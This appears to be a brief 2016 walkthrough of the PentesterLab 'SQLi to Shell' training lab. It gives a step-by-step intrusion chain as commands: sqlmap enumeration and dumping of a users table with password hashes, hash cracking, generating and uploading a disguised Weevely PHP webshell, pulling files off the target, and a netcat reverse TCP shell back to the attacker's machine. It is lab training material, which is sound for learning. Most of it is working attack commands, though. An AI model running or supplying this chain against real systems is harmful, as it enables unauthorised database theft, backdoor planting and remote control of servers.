Web App Pentesting- SQL Injection & Php Backdoor
Powered by iSpeech
Identify SQL injection vulnerabilities, enumerate MySQL database with sqlmap, upload weevley php backdoor, create reverse tcp shell
PentesterLab Sqli2Shell iso & course details:
https://pentesterlab.com/exercises/from_sqli_to_shell
Kali 2 iso:
https://www.kali.org/downloads/
Boot these virtual machines using your hyper-visor of choice.
SQLi to Shell
Detect SQLi vulnerabilities w/ ' (single quote)
Use sqlmap to access database information
sqlmap -u http://target_ip/cat/php?id=3-1 --dbs
sqlmap -u http://target_ip/cat/php?id=3-1 -D photoblog --tables
sqlmap -u http://target_ip/cat/php?id=3-1 -D photoblog -T users --columns
sqlmap -u http://target_id/cat/php?id=3-1 -D photoblog -T users -C id,login,password --dump
Crack password hash with john/cain/sqlmap/etc.
We have admin access!

Create and upload Weevely php webshell
git clone https://github.com/Anorov/PySocks.git
cd Pysocks.git
python setup.py install
cd ..
git clone https://github.com/epinna/weevely3.git
cd weevely
python Weevely.py generate hacked /root/Desktop/web.php.jpx
Upload web.php.jpx to file system
python Weevely.py http://target_ip/admin/uploads/web.php.jpx hacked
We've accessed the file system remotely!
Exfil data:
:file_download /var/www/admin/uploads/hacker.png /root/Desktop/hacker.png
Create TCP reverse backdoor
Nc -l -p 5412 (on kali)
:backdoor_reversetcp kali_ip 5412
Access to shell!
2016-06-27 22:28:04
source







Gloss